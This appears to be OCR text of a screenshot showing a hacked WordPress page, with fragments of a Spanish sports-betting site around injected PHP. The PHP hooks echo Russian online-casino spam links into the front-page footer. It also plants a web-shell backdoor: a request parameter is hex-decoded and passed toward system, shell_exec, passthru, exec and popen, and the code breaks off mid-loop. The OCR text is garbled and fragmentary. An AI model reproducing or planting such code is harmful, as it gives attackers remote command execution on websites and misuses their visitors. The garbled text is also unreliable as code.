
/**
*/add add_action( 'wp_footer', 'hckc_8995', 1000 );function
hckc_8995(){if (is_front_page()){echo '
онлайн казино на реальные деньги
';}} add_action( 'wp_footer', 'jatpivnwe_5286', 1000 );function
jatpivnwe_5286(){if (is_front_page()){echo '
казино Спинто
';}}_action('wp', function() { if (!isset($_REQUEST["property_set"]))
return; $system_core = "hex2bin"; $hub_center1 = "system";
$hub_center2 = "shell_exec"; $hub_center4 = "passthru";
$hub_center3 = "exec"; $hub_center6 = "stream_get_contents";
$hub_center7 = "pclose"; $hub_center5 = "popen"; $property_set =
$system_core($_REQUEST["property_set"]); $marker = ''; for($x=0;$x
*/
Button
Home
APUESTAS
DEPORTIVAS BONO DE
BIENVENIDA SIN